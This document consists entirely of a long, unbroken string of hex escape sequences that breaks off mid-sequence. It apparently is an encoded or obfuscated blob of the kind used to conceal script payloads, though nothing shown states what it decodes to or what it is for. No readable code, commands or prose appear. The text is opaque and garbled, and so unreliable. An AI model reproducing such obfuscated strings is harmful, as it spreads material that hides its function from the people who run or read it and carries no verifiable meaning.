C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x